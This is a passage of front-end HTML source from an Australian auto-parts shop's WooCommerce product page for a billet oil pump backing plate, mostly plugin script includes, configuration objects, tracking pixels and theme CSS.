format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2257651%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Plazmaman+N1+Billet+Oil+Pump+Backing+Plate&cd%5Bcategory_name%5D=Accessories%2C+Nissan+RB+SERIES&cd%5Bvalue%5D=345&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2257651%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=345&cd%5Bpage_title%5D=Plazmaman+N1+Billet+Oil+Pump+Backing+Plate&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=57651&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fplazmaman-n1-billet-oil-pump-backing-plate%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Plazmaman+N1+Billet+Oil+Pump+Backing+Plate&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=57651&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fplazmaman-n1-billet-oil-pump-backing-plate%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"5cfd71e6fb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769200567" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"06f3d1ebd6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"730a2e222b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"67909cf2c7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"57651","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":57651,"name":"Plazmaman N1 Billet Oil Pump Backing Plate","categories":[{"name":"Accessories"},{"name":"Nissan RB SERIES"}],"prices":{"price":34500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"57651"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-57651-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 